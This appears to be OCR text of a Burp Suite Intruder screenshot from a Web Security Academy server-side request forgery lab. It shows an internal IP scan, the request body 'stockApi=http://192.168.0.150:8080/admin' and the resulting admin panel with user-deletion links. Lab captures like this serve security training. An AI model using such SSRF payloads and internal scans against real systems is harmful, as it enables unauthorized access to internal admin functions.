 Attack Save 4. Intruder attack of https://0a6f00f0043e2a4283d256db001f0063.web-security-academy.net
4. Intruder attack of https://0a6f00f0043e2a4283d256db001f0063.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Position Payload Status code Response received Error Timeout Length Comment
104 1 253 500 278 2581
105 1 254 500 195 2581
106 2 150 200 171 3378
107 2 151 500 166 2581
108 2 152 500 267 2581
109 2 153 500 215 2581
110 2 154 500 208 2581
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
3 Cookie: session=vQCRNVPrlIoAhlDLbXpEn5k3WQdEvDC6
4 Content-Length: 40
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not.A/Brand";v="24", "Chromium";v="158"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a6f00f0043e2a4283d256db001f0063.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6f00f0043e2a4283d256db001f0063.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 stockApi=http://192.168.0.150:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
57 <section>
58 <h1>
Users
</h1>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/http://192.168.0.150:8080/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 <div>
64 <span>
carlos -
</span>
65 <a href="/http://192.168.0.150:8080/admin/delete?username=carlos">
Delete
</a>
66 </div>
67 </section>
68 <br>
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request cookies 1
Request headers 21
Response headers 4
193 of 210